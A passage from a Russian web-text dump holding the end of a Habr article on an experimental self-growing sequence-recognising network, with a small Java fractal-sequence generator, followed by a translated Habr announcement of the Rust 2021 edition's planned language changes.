Тут надо пояснить, что я имею в виду. *Долговременная память* - это опыт, переложенный в структуру сети. *Кратковременная память* - это текущее состояние активности каждого узла и связи сети, когда некий входящий паттерн взаимодействует со структурой в рассматриваемый промежуток времени. Ниоткуда вдруг появившиеся физиологические термины нам показывают параллели между сетью и объектом пристального внимания физиологии - человеком.
На самом деле, всё равно непонятно, что в этом хорошего, что сеть реагирует одинаково на знакомый паттерн. А вот что.
Мы добились не только взаимно однозначного преобразования потока данных в структуру, но также добились, что созданная структура пропускает поток, создавший её, *без какого-либо сопротивления, не рассеивает его,* создавая связи с каждым новым узлом. Узлы, к моменту прихода в них сигнала, не блокируют его распространение, а занимают *правильное* состояние, перенаправляя поток вглубь по сети. Поток данных взаимодействует со структурой, по которой он, собственно, и течёт, заставляя своим появлением (вот она - локальность взаимодействия!) срабатывать "переключатели" в узлах.
Я не настоящий дискретный математик, поэтому сейчас боюсь делать сильные заявления, но.. получается, мы *поточным образом* (т.е. с помощью самой последовательности) создали "распознаватель последовательностей"?
Вырожденный поток
-----------------
Корректная работа в граничных случаях, согласитесь, является признаком хорошей технологии. И нам хотелось бы проверить как сеть будет разрастаться *в отсутствие* входящих и выходящих узлов. А так как в предыдущем разделе мы выяснили, что сеть умеет распознавать записанный в своей структуре паттерн, то, в отсутствие входов и выходов, нам бы тоже хотелось лишний раз подтвердить этот факт.
Опишу, что происходит в эксперименте. Сеть не имеет ни входящих, ни выходящих узлов. Все первые 20 тактов мы видим один активный (зелёный) узел. По прошествии 20 тактов, для наглядности, запрещается рост сети. Далее возбуждается нулевой (самый первый) узел, что с точки зрения сети означает распознавание паттерна с отметкой времени 0. В течение последующих 20 тактов мы видим последовательное продвижение потока по узлам сети, что соответствует уже увиденному ранее потоку, в данном случае вырожденному (отсутствующему).
"Отсутствие потока" - это тоже поток. А, значит, "отсутствующий поток" может быть записан в структуре сети.### Фрактальный поток
До текущего момента мы заставляли сеть расти под воздействием либо случайных, либо повторяющихся паттернов. А как себя поведёт сеть, если подавать на неё *фрактальный* поток?
Наверняка, можно придумать 100500 способов построения фрактального потока, в зависимости от смысла, который вы вкладываете в это понятие. Мне пришёл в голову следующий простой способ генерации.
Java
```
int[] transform(int[] pattern, int[] current) {
return Arrays.stream(current)
.mapToObj(value -> value == 0 ? new int[]{0} : pattern)
.flatMapToInt(IntStream::of)
.toArray();
}
```
1. Берем не сильно большую последовательность нулей и единиц.
2. Вместо каждой единицы подставляем исходную последовательность. Ноль не трогаем.
3. Повторяем п.2.
Применив это правило 7 раз к массиву `[1,0,1,1,1,1,1,0]` получим массив с числом элементов равным 2351462.
Исходные 2000 элементов массива, на основе которого и была построена сеть1, 0, 1, 1, 1, 1, 1, 0, 0, 1, 0, 1, 1, 1, 1, 1, 0, 1, 0, 1, 1, 1, 1, 1, 0, 1, 0, 1, 1, 1, 1, 1, 0, 1, 0, 1, 1, 1, 1, 1, 0, 1, 0, 1, 1, 1, 1, 1, 0, 0, 0, 1, 0, 1, 1, 1, 1, 1, 0, 0, 1, 0, 1, 1, 1, 1, 1, 0, 1, 0, 1, 1, 1, 1, 1, 0, 1, 0, 1, 1, 1, 1, 1, 0, 1, 0, 1, 1, 1, 1, 1, 0, 1, 0, 1, 1, 1, 1, 1, 0, 0, 1, 0, 1, 1, 1, 1, 1, 0, 0, 1, 0, 1, 1, 1, 1, 1, 0, 1, 0, 1, 1, 1, 1, 1, 0, 1, 0, 1, 1, 1, 1, 1, 0, 1, 0, 1, 1, 1, 1, 1, 0, 1, 0, 1, 1, 1, 1, 1, 0, 0, 1, 0, 1, 1, 1, 1, 1, 0, 0, 1, 0, 1, 1, 1, 1, 1, 0, 1, 0, 1, 1, 1, 1, 1, 0, 1, 0, 1, 1, 1, 1, 1, 0, 1, 0, 1, 1, 1, 1, 1, 0, 1, 0, 1, 1, 1, 1, 1, 0, 0, 1, 0, 1, 1, 1, 1, 1, 0, 0, 1, 0, 1, 1, 1, 1, 1, 0, 1, 0, 1, 1, 1, 1, 1, 0, 1, 0, 1, 1, 1, 1, 1, 0, 1, 0, 1, 1, 1, 1, 1, 0, 1, 0, 1, 1, 1, 1, 1, 0, 0, 1, 0, 1, 1, 1, 1, 1, 0, 0, 1, 0, 1, 1, 1, 1, 1, 0, 1, 0, 1, 1, 1, 1, 1, 0, 1, 0, 1, 1, 1, 1, 1, 0, 1, 0, 1, 1, 1, 1, 1, 0, 1, 0, 1, 1, 1, 1, 1, 0, 0, 0, 0, 1, 0, 1, 1, 1, 1, 1, 0, 0, 1, 0, 1, 1, 1, 1, 1, 0, 1, 0, 1, 1, 1, 1, 1, 0, 1, 0, 1, 1, 1, 1, 1, 0, 1, 0, 1, 1, 1, 1, 1, 0, 1, 0, 1, 1, 1, 1, 1, 0, 0, 0, 1, 0, 1, 1, 1, 1, 1, 0, 0, 1, 0, 1, 1, 1, 1, 1, 0, 1, 0, 1, 1, 1, 1, 1, 0, 1, 0, 1, 1, 1, 1, 1, 0, 1, 0, 1, 1, 1, 1, 1, 0, 1, 0, 1, 1, 1, 1, 1, 0, 0, 1, 0, 1, 1, 1, 1, 1, 0, 0, 1, 0, 1, 1, 1, 1, 1, 0, 1, 0, 1, 1, 1, 1, 1, 0, 1, 0, 1, 1, 1, 1, 1, 0, 1, 0, 1, 1, 1, 1, 1, 0, 1, 0, 1, 1, 1, 1, 1, 0, 0, 1, 0, 1, 1, 1, 1, 1, 0, 0, 1, 0, 1, 1, 1, 1, 1, 0, 1, 0, 1, 1, 1, 1, 1, 0, 1, 0, 1, 1, 1, 1, 1, 0, 1, 0, 1, 1, 1, 1, 1, 0, 1, 0, 1, 1, 1, 1, 1, 0, 0, 1, 0, 1, 1, 1, 1, 1, 0, 0, 1, 0, 1, 1, 1, 1, 1, 0, 1, 0, 1, 1, 1, 1, 1, 0, 1, 0, 1, 1, 1, 1, 1, 0, 1, 0, 1, 1, 1, 1, 1, 0, 1, 0, 1, 1, 1, 1, 1, 0, 0, 1, 0, 1, 1, 1, 1, 1, 0, 0, 1, 0, 1, 1, 1, 1, 1, 0, 1, 0, 1, 1, 1, 1, 1, 0, 1, 0, 1, 1, 1, 1, 1, 0, 1, 0, 1, 1, 1, 1, 1, 0, 1, 0, 1, 1, 1, 1, 1, 0, 0, 0, 1, 0, 1, 1, 1, 1, 1, 0, 0, 1, 0, 1, 1, 1, 1, 1, 0, 1, 0, 1, 1, 1, 1, 1, 0, 1, 0, 1, 1, 1, 1, 1, 0, 1, 0, 1, 1, 1, 1, 1, 0, 1, 0, 1, 1, 1, 1, 1, 0, 0, 0, 1, 0, 1, 1, 1, 1, 1, 0, 0, 1, 0
Строим сеть, подавая данные на единственный (для простоты) входящий узел.
 фрактальная сеть с одним входящим узлом")Ч/Б (ибо небезграничны ресурсы) фрактальная сеть с одним входящим узломСеть с обозначенными фрактальными частямиНа самом деле то, что используемая мной [библиотека для визуализации графов](https://graphstream-project.org/), уложила сеть в явную фрактальную картину - это скорее исключение, чем правило. Чаще всего, получалось что-то вроде этого, разумеется, на разных сетях:
Правила связывания нового узла
------------------------------
Все показанные выше анимированные картинки с разрастанием сети относились к режиму, когда сеть не имеет выходящих узлов. В этом режиме правила связывания нового узла описываются и, что более важно, реализуются в коде существенно более просто, чем в случае, когда у сети есть выходящие узлы.
Попробуем подобраться к правилам связывания нового узла, когда сети требуется подстройка под сигналы обратной связи от среды. Выше мы за счёт фрактальности чёрного ящика обосновали абсолютную естественность наличия механизма подстройки структуры ящика с помощью нового узла в структуре сети.
Каждый новый узел в структуре сети - это возможность передать или заблокировать поток в целевых узлах. Состояние внутренних и выходных узлов сети просто подстраивается посредством введения нового узла.
Т.к. новый узел, создавая связи с логически более старыми узлами, сеть из сети прямого распространения превращается в рекуррентную, что на порядок усложняет разработку.
Состояние разработки
--------------------
Первоначальный вариант кода устарел, [репозиторий](https://github.com/sturex/sonn) в статусе abandoned, если хотите - используйте, но на свой страх и риск. В настоящее время разработка ведётся в новом приватном репозитории.
Сеть корректно растёт только в режиме приёма потока с входящих узлов. Мне не удалось на момент написания статьи запрограммировать связывание нового узла в режиме "обучения с учителем", когда сеть подстраивается под ответы среды.
Однако, "движок сети" (рекурсивный алгоритм обхода узлов графа) корректно отрабатывает любые собранные вручную (искусственно, т.е. не нативным образом) структуры сети.
Алгоритм обхода узлов умеет работать на графах с цикламиПравила связывания нового узла разработаны (искренне хотелось бы в это верить). На бумаге мне удаётся собирать простенькие преобразователи и проверять их работоспособность с помощью корректно работающего механизма рекурсивного обхода графа. Например, такой преобразователь (1010 → 1100) был собран вручную, основываясь на правилах связывания нового узла:
Справа напечатаны активные узлы в каждом такте. Поток принимается на узел R, выходит из узла E.Сферические кони в вакууме
--------------------------
Ниже 2×2 многополюсник, также собранный вручную с применением правил связывания нового узла.
Узлы R - входящие, E - выходящие. RE - вспомогательные, не обращайте на них вниманияА вот сейчас будет интересное. Понимаю, пример тривиальный, но всё же.
Убираем входящий поток на первый (R1) узел. И...
Многополюсник продолжает генерировать разученный паттерн, не замечая потери входящего узла R1Теперь убираем входящий поток на второй (R2) узел. И...
Многополюсник по-прежнему продолжает генерировать разученный паттерн, не замечая потери входящего узла R2Игра жизнь и саморепликация сети
--------------------------------
Вернёмся ненадолго к тому, с чего начали - с задачи [моделирования жизни на компьютере](https://en.wikipedia.org/wiki/Artificial_life).
Не берусь ничего утверждать, а лишь хочу провести параллели, "на подумать". Организмы в живой природе развиваются из генетического кода, записанного в молекулярной структуре. Наверное, они *еще как-то* умеют развиваться, но я не настоящий биолог и беру один понравившийся мне вариант [полового размножения](https://ru.wikipedia.org/wiki/%D0%9F%D0%BE%D0%BB%D0%BE%D0%B2%D0%BE%D0%B5_%D1%80%D0%B0%D0%B7%D0%BC%D0%BD%D0%BE%D0%B6%D0%B5%D0%BD%D0%B8%D0%B5).
Генетический код, записанный в молекулярной структуре, и помещенный в защищенную среду, т.е. фильтрующую нежелательные события, естественным образом развивается во взрослую особь, способную к передаче уже своего генетического кода с приобретёнными в ходе развития полезными дополнениями.
Люди (Человек) появляются в ходе протекания процессов в реальности. В ходе протекания процессов на компьютере (надеюсь, все понимают) люди появится не могут. Поэтому пытаться как-то применять понятийный аппарат, свойственный человеку в целом и его высшей нервной деятельности в частности, в отношении предлагаемых в статье алгоритмов, по-хорошему, не стоит.
Способность сети формировать одинаковую структуру при одинаковых потоках внешних данных является её базовой особенностью. Поэтому, мне было бы интересно разобраться в способности сети самореплицироваться, спроектировать и запрограммировать подобие [игры Жизнь](https://ru.wikipedia.org/wiki/%D0%98%D0%B3%D1%80%D0%B0_%C2%AB%D0%96%D0%B8%D0%B7%D0%BD%D1%8C%C2%BB) с объектами, способными к усложнению поведения в условиях [бифуркаций](https://ru.wikipedia.org/wiki/%D0%A2%D0%B5%D0%BE%D1%80%D0%B8%D1%8F_%D0%B1%D0%B8%D1%84%D1%83%D1%80%D0%BA%D0%B0%D1%86%D0%B8%D0%B9).
Какие плюсы у сети, одним списком
---------------------------------
Вы встретите несколько раз слово *Естественный* ниже в перечислениях хороших качеств сети. Оно означает, что свойство, рядом с которым употреблено прилагательное *Естественный*, присутствует неразрывно с другими полезными свойствами, его невозможно оторвать от других качеств сети, его не придумали специально и не внедрили силой для соответствия модным тенденциям.
Перечисленные положительные свойства, возможно, не в полной мере обоснованы выше в теле статьи, но всё ж они тут будут:
* [Continual (lifelong, incremental) learning](https://en.wikipedia.org/wiki/Incremental_learning), т.е. *естественная* способность накапливать опыт в течение всего срока жизни сети.
* [One-shot learning](https://en.wikipedia.org/wiki/One-shot_learning), т.е. *естественная* способность усвоить информацию с первого раза
* Отсутствие [катастрофического забывания](https://en.wikipedia.org/wiki/Catastrophic_interference). Сеть запоминает вообще весь входящий поток. При этом не работает как стек.
* Простое и эффективное сосуществование долговременной и кратковременной памяти
* Распознавание пространственно-временных паттернов в режиме потери части данных
* Распознавание пространственно-временных паттернов в режиме с шумами
* Принципиальное отсутствие числовых параметров
* *Естественная* работа с категориальными (нечисловыми) типами данных
* (Потенциально) частное решение задачи чёрного ящика за один проход по данным
Что я жду
---------
Появления в комментариях дискретных математиков, криптографов, автоматчиков и ТАУ теоретиков с обоснованиями зря потраченного времени, либо конструктивной критикой, дельными вопросами и предложениями экспериментов.
Очень интересует прикладное направление. Если знаете отрасль с проблемами, которые закрываются полезными свойствами сети - пишите.
Обсуждение человеческого интеллекта и мышления интересует в последнюю очередь. | https://habr.com/ru/post/696384/ | null | ru | null |
# Планирование редакции Rust 2021
Мы рады объявить третью редакцию языка Rust — Rust 2021, которая выйдет в октябре. Rust 2021 содержит несколько небольших изменений, которые, тем не менее, значительно улучшат удобство использования Rust.
Что такое Редакция?
-------------------
Релиз Rust 1.0 установил ["стабильность без застоя"](https://blog.rust-lang.org/2014/10/30/Stability.html) как основное правило Rust. Начиная с релиза 1.0, это правило звучало так: выпустив функцию в стабильной версии, мы обязуемся поддерживать её во всех будущих выпусках.
Однако есть случаи, когда возможность вносить небольшие изменения в язык бывает полезной — даже если у них нет обратной совместимости. Самый очевидный пример — введение нового ключевого слова, которое делает недействительными переменные с тем же именем. Например, в первой версии Rust не было ключевых слов `async` и `await`. Внезапное изменение этих слов на ключевые слова в более поздних версиях привело бы к тому, что, например код `let async = 1;` перестал работать.
**Редакции** — механизм, который мы используем для решения этой проблемы. Когда мы хотим выпустить функцию без обратной совместимости, мы делаем её частью новой *редакции* Rust. Редакции опциональны и должны прописываться явно, поэтому существующие пакеты не видят эти изменения, пока явно не перейдут на новую версию. Это означает, что даже последняя версия Rust по-прежнему *не* будет рассматривать `async` как ключевое слово, если не будет выбрана версия 2018 или более поздняя. Этот выбор делается для *каждого пакета* [`как части Cargo.toml`](https://doc.rust-lang.org/cargo/reference/manifest.html#the-edition-field). Новые пакеты, созданные `cargo new`, всегда настроены на использование последней стабильной редакции.
### Редакции не разделяют экосистему
Самое важное правило для редакций: пакеты одной редакции должны бесшовно взаимодействовать с пакетами другой. Это гарантирует, что миграция на новую редакцию будет частной для одного пакета и не затронет другие.
Требование функциональной совместимости подразумевает ограничения на типы изменений, которые мы можем внести в редакцию. В целом изменения, которые происходят в редакции, имеют тенденцию быть "поверхностными". Весь код Rust, независимо от редакции, компилируется в одно и то же внутреннее представление в компиляторе.
### Миграция редакций проста и в значительной степени автоматизирована
Наша цель — упростить обновление пакетов. Когда мы выпускаем новую редакцию, мы также предоставляем [инструменты для автоматизации миграции на неё](https://doc.rust-lang.org/cargo/commands/cargo-fix.html). Они вносят незначительные изменения в код, необходимые для его совместимости. Например, при переходе на Rust 2018 они изменяют всё, что называлось `async`, чтобы использовать эквивалентный [синтаксис необработанного идентификатора](https://doc.rust-lang.org/rust-by-example/compatibility/raw_identifiers.html): `r#async`.
Автоматические миграции не всегда идеальны: в некоторых критических случаях требуются и ручные изменения. Инструменты изо всех сил пытаются избежать изменений семантики, которые могут повлиять на правильность или производительность кода.
В дополнение к инструментам мы также поддерживаем руководство по миграции, в котором описаны произошедшие в редакции изменения. В этом руководстве описаны все изменения, а также даны ссылки, где о них можно узнать больше. Кроме того, оно охватывает все важные детали, которые нужно иметь в виду при миграции. Таким образом, руководство служит как обзором редакции, так и справочником по быстрому устранению неполадок, которые могут возникнуть при использовании автоматизированных инструментов.
Какие изменения запланированы в Rust 2021?
------------------------------------------
За последние несколько месяцев рабочая группа Rust 2021 рассмотрела ряд предложений, что именно включить в новую редакцию. Мы рады объявить окончательный список изменений. Чтобы попасть в этот список, каждая функция должна соответствовать двум критериям. Во-первых, она должна быть одобрена соответствующей командой(ами) Rust. Во-вторых, для её реализации должно быть достаточно времени, чтобы мы могли быть уверены в том, что все этапы будут завершены вовремя.
### Дополнения к прелюдии
[Прелюдия стандартной библиотеки](https://doc.rust-lang.org/stable/std/prelude/index.html) — это модуль, содержащий всё, что автоматически импортируется в каждый модуль. Она содержит часто используемые элементы, такие как `Option`, `Vec`, `drop` и `Clone`.
Компилятор Rust отдаёт приоритет любым элементам, импортированным вручную, перед элементами из прелюдии. Так мы уверены, что дополнения к прелюдии не нарушают какой-либо существующий код. Например, если у вас есть пакет или модуль с именем `example`, содержащий `pub struct Option;`, то `use example::*;` заставит `Option` однозначно ссылаться на `example` не из стандартной библиотеки.
Однако добавление *типажа* к прелюдии может незаметно сломать существующий код. Вызов `x.try_into()` с использованием `MyTryInto` может стать неоднозначным и не скомпилироваться, если `TryInto` из `std` также импортирован, поскольку он предоставляет метод с тем же именем. По этой причине мы пока не добавили `TryInto` в прелюдию — потому что много кода может сломаться.
В качестве решения Rust 2021 будет использовать новую прелюдию. Она идентична текущей, за исключением трёх новых дополнений:
* [`std::convert::TryInto`](https://doc.rust-lang.org/stable/std/convert/trait.TryInto.html)
* [`std::convert::TryFrom`](https://doc.rust-lang.org/stable/std/convert/trait.TryFrom.html)
* [`std::iter::FromIterator`](https://doc.rust-lang.org/stable/std/iter/trait.FromIterator.html)
### Распознаватель функций Cargo по умолчанию
Начиная с Rust 1.51.0, Cargo поддерживает [новый распознаватель функций](https://doc.rust-lang.org/cargo/reference/resolver.html#feature-resolver-version-2) который можно активировать с помощью `resolver = "2"` в `Cargo.toml`.
В Rust 2021 и всех дальнейших выпусках это будет значением по умолчанию. То есть запись `edition = "2021"` в `Cargo.toml` будет означать `resolver = "2"`.
Новый распознаватель функций больше не объединяет все запрошенные функции для пакетов, от которых есть несколько зависимостей. Подробности смотрите [в анонсе Rust 1.51](https://blog.rust-lang.org/2021/03/25/Rust-1.51.0.html#cargos-new-feature-resolver).
### IntoIterator для массивов
До Rust 1.53 только *ссылки* на массивы реализовывали `IntoIterator`. Иными словами, вы могли выполнять итерацию по `&[1, 2, 3]` и `&mut [1, 2, 3]`, но не по `[1, 2, 3]` напрямую.
```
for &e in &[1, 2, 3] {} // Ok :)
for e in [1, 2, 3] {} // Ошибка :(
```
Это [давняя проблема](https://github.com/rust-lang/rust/issues/25725), но решение не такое простое, как кажется. Просто [добавление реализации типажа](https://github.com/rust-lang/rust/pull/65819) нарушит существующий код. Сейчас `array.into_iter()` компилируется, потому что он неявно вызывает `(&array).into_iter()` из-за [особенностей синтаксиса вызова метода](https://doc.rust-lang.org/book/ch05-03-method-syntax.html#wheres-the---operator). Добавление реализации типажа изменит смысл.
Обычно мы классифицируем этот тип изменений (добавление реализации типажа) как "незначительный" и приемлемый. Но в этом случае оно может сломать слишком много кода.
Много раз предлагалось "реализовать `IntoIterator` только для массивов в Rust 2021". Однако это попросту невозможно: у вас не может быть реализации типажа в одной редакции и не быть в другой, поскольку редакции могут быть смешанными.
Вместо этого мы решили добавить реализацию типажа во все редакции, начиная с Rust 1.53.0. В этом нам помог небольшой приём, чтобы избежать значительных изменений вплоть до Rust 2021. В коде Rust 2015 и 2018 компилятор по-прежнему будет преобразовывать `array.into_iter()` в `(&array).into_iter()`, будто реализации типажа не существует. Это относится *только* к синтаксису вызова метода `.into_iter()` и не влияет на другие синтаксисы, такие как `for e in [1, 2, 3]`, `iter.zip([1, 2, 3])`. Они начнут работать во *всех* редакциях.
Нам жаль, что такое решение потребовало небольшой хитрости во избежание поломки, но мы очень довольны тем, как оно сводит разницу между редакциями к абсолютному минимуму. Поскольку этот хак присутствует только в старых версиях, в новой редакции нет никаких дополнительных сложностей.
### Непересекающийся захват в замыканиях
[Замыкания](https://doc.rust-lang.org/book/ch13-01-closures.html) автоматически захватывают все, на что вы ссылаетесь из их тела. Например, `|| a + 1` автоматически захватывает ссылку на `a` из окружающего контекста.
В настоящее время это относится ко всем структурам, даже если используется только одно поле. К примеру, `|| a.x + 1` заимствует ссылку на `a` а не только на `a.x`. В некоторых ситуациях это будет проблемой. Когда поле структуры уже заимствовано (изменяемо) или перемещено из неё, другие поля больше не могут использоваться в замыкании, так как замыкание будет пытаться захватить всю структуру, которая больше не доступна.
```
let a = SomeStruct::new();
drop(a.x); // удаляем одно поле структуры
println!("{}", a.y); // Окей: до сих пор используем только поле структуры
let c = || println!("{}", a.y); // Ошибка: попытка захвата всей структуры `a`
c();
```
Начиная с Rust 2021, замыкания будут захватывать только те поля, которые они используют. Приведённый выше пример отлично скомпилируется в Rust 2021.
Это поведение активируется только в новой редакции, поскольку оно может изменить порядок, в котором удаляются поля. Что же касается всех изменений редакций — для них доступна автоматическая миграция. Она обновит ваши замыкания, для которых это будет необходимо. Она может вставлять `let _ = &a` внутрь замыкания, чтобы захватить всю структуру, как раньше.
### Согласованность макросов паники
`panic!()` — один из самых известных макросов Rust. Однако в нем есть [несколько тонких моментов,](https://github.com/rust-lang/rfcs/blob/master/text/3007-panic-plan.md) которые мы не можем просто взять и изменить — снова из-за обратной совместимости.
```
panic!("{}", 1); // Окей, паника с сообщением "1"
panic!("{}"); // Окей, паника без сообщения "{}"
```
Макрос `panic!()` использует форматирование строки только тогда, когда вызывается с более чем одним аргументом. С одним аргументом он на него просто не смотрит.
```
let a = "{";
println!(a); // Ошибка: первый аргумент должен быть форматной строкой
panic!(a); // Хорошо: Макрос panic не обрабатывает аргумент
```
(Он даже принимает нестроковые аргументы, такие как `panic!(123)`, что, впрочем, редко бывает полезно).
Особенно это будет проблемой после стабилизации [неявных аргументов форматной строки](https://rust-lang.github.io/rfcs/2795-format-args-implicit-identifiers.html). Эта функция сделает `println!("hello {name}")` сокращением для `println!("hello {}", name)`. Однако `panic!("hello {name}")` не будет работать должным образом, поскольку `panic!()` не обрабатывает единственный аргумент как строку.
Чтобы выйти из этой запутанной ситуации, в Rust 2021 есть более последовательный макрос — `panic!()`. Новый `panic!()` больше не принимает произвольные выражения в качестве единственного аргумента. Он — как и `println!()` — всегда обрабатывает первый аргумент как строку. Поскольку `panic!()` больше не будет принимать произвольные аргументы, [`panic_any()`](https://doc.rust-lang.org/stable/std/panic/fn.panic_any.html) будет единственным способом вызвать панику с чем-то кроме форматированной строки.
Кроме того, `core::panic!()` и `std::panic!()` будут идентичны в Rust 2021. В настоящее время между ними есть некоторые исторические различия, которые могут быть заметны при включении или выключении `#![no_std]` .
### Зарезервированный синтаксис
Чтобы освободить место для будущих изменений, мы решили зарезервировать синтаксис префиксных идентификаторов и литералов: `prefix#identifier`, `prefix"string"`, `prefix'c'` и `prefix#123`, где `prefix` может быть любым идентификатором (за исключением тех, что уже имеют значение — например, `b'...'` и `r"..."`).
Это критическое изменение, поскольку в настоящее время макросы могут принимать `hello"world"`, которое они будут видеть как два отдельных токена: `hello` и `"world"`. Хотя исправление (автоматическое) очень простое — просто вставьте пробел: `hello "world"`.
Помимо превращения в ошибку токенизации, [RFC](https://github.com/rust-lang/rfcs/pull/3101) пока не придаёт значения никакому префиксу. Присвоение значения конкретным префиксам остаётся на усмотрение будущих предложений, которые — благодаря резервированию этих префиксов сейчас — не повлекут за собой критических изменений.
Вот некоторые новые префиксы, которые вы увидите в будущем:
* `f""` как сокращение от форматной строки. Например, `f"hello {name}"` как сокращение для эквивалентного `format_args!()`.
* `c""` или `z""` для С-строк с завершающим нулём.
* `k#keyword`, позволяющее писать ключевые слова, которых ещё нет в текущей редакции. Например, хотя `async` и не является ключевым словом в версии 2015, этот префикс позволил бы нам принять `k#async` в редакции 2015, не дожидаясь выхода редакции 2018, чтобы зарезервировать `async` в качестве ключевого слова.
### Повышение двух предупреждений до серьёзных ошибок
Две существующие статические проверки станут серьёзными ошибками в Rust 2021. В старых версиях они останутся предупреждениями.
* `bare-trait-objects` — использование ключевого слова `dyn` [для идентификации типаж-объектов](https://doc.rust-lang.org/book/ch17-02-trait-objects.html) станет обязательным в Rust 2021.
* `ellipsis-inclusive-range-patterns` — [`устаревший синтаксис ...`](https://doc.rust-lang.org/stable/reference/patterns.html#range-patterns) для включающих диапазонов больше не поддерживается в Rust 2021. Он был заменён на `..=`, что согласуется с выражениями.
### Шаблоны "или" в macro\_rules
Начиная с Rust 1.53.0 [паттерны](https://doc.rust-lang.org/stable/reference/patterns.html) расширены для поддержки `|`, которые могут быть вложены в шаблоне где угодно. Это позволяет писать `Some(1 | 2)` вместо `Some(1) | Some(2)`. Поскольку раньше это было просто недопустимо, это не критическое изменение.
Однако это изменение также влияет на [`макросы macro_rules`](https://doc.rust-lang.org/stable/reference/macros-by-example.html). Такие макросы могут принимать шаблоны с использованием спецификатора фрагмента `:pat`. В настоящее время `:pat` *не* соответствует `|`, поскольку до Rust 1.53 не все шаблоны (на всех вложенных уровнях) могли содержать `|`. Макросы, которые принимают шаблоны типа `A | B`, такие как [`matches!()`](https://doc.rust-lang.org/1.51.0/std/macro.matches.html), используют что-то вроде `$($_:pat)|+`. Поскольку мы не хотим нарушать макросы, которые уже существуют, мы *не* изменили значение `:pat` в Rust 1.53.0, чтобы включить `|`.
Вместо этого мы внесём это изменение как часть Rust 2021. В новой редакции спецификатор фрагмента `:pat` *будет* соответствовать `A | B`
Поскольку бывают случаи, когда кто-то всё ещё желает сопоставить один вариант шаблона без `|`, мы добавили спецификатор фрагмента `:pat_param` для сохранения старого поведения. Название относится к его основному варианту использования: шаблон в параметре замыкания.
Что будет дальше?
-----------------
Мы планируем объединить и полностью протестировать эти изменения к сентябрю, чтобы убедиться в том, что редакция 2021 года войдёт в Rust версии 1.56.0. Затем Rust 1.56.0 будет находиться в стадии бета-тестирования в течение шести недель, после чего он будет выпущен как стабильный релиз 21 октября.
Однако обратите внимание, что Rust — это проект, движимый волонтёрами. Мы ставим личное благополучие каждого, кто работает над Rust, выше любых сроков и ожиданий, которые мы могли бы установить. Это может означать задержку выпуска версии, если это будет необходимо, или отказ от функции, которая оказывается слишком сложной для завершения к релизу.
Тем не менее, мы идём по графику, и многие сложные проблемы уже решены. Спасибо всем, кто внёс свой вклад в Rust 2021!
---
Очередного анонса новой редакции можно ожидать в июле. На этом этапе мы ожидаем, что все изменения и автоматические миграции будут реализованы и готовы к общедоступному тестированию.
Мы будем публиковать более подробную информацию о процессе и об отклонённых предложениях в блоге ["Inside Rust"](https://blog.rust-lang.org/inside-rust/index.html).
Если вы не можете ждать, то многие фичи уже доступны в [Nightly](https://doc.rust-lang.org/book/appendix-07-nightly-rust.html), просто добавьте флаги `-Zunstable-options --edition=2021`.
---
От переводчиков
---------------
С любыми вопросами по языку Rust вам смогут помочь в [русскоязычном Телеграм-чате](https://t.me/rustlang_ru) или же в аналогичном [чате для новичковых вопросов](https://t.me/rust_beginners_ru). Если у вас есть вопросы по переводам или хотите помогать с ними, то обращайтесь в [чат переводчиков](https://t.me/rustlang_ru_translations).
Также можете поддержать нас на [OpenCollective](https://opencollective.com/rust-lang-ru).
Данную статью совместными усилиями перевели [fan-tom](https://habr.com/ru/users/fan-tom/), [blandger](https://habr.com/ru/users/blandger/), Belanchuk, [TelegaOvoshey](https://habr.com/ru/users/telegaovoshey/) и [andreevlex](https://habr.com/ru/users/andreevlex/). | https://habr.com/ru/post/557460/ | null | ru | null |
Subsets and Splits
No community queries yet
The top public SQL queries from the community will appear here once available.